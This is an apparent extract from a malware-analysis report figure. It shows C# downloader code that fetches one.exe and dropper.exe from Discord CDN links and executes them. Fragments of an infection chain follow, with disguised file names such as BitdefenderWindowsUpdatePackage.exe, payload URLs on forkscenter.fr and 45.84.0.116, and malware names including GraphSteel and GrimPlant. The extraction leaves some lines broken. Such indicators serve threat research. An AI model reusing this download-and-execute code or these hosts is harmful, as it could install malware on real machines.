 public static void Main()
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174636830761/one.exe", "C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\one.exe");
Thread.Sleep(1000);
webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174838165524/dropper.exe", "C:\\ProgramData\\dropper.exe");
Thread.Sleep(1000);
Process.Start("C:\\ProgramData\\dropper.exe");
alt.exe
BitdefenderWindowsUpdatePac
kage.exe
https://forkscenter.fr/BitdefenderWi
one.exe
dropper.exe
http://45.84.0.116:443/i
java-sdk.exe
http://45.84.0.116:443/m
oracle-java.exe
Beacon
Go downloader
Go downloader
GrimPlant
https://forkscenter.fr/Sdghrt_umrj6/wisw.exe
http://45.84.0.116:443/p
microsoft-cortana.exe
GraphSteel
wisw.exe
https://cdn.discordapp.com/attachments/947916
997713358890/949978571680673802/cesdf.exe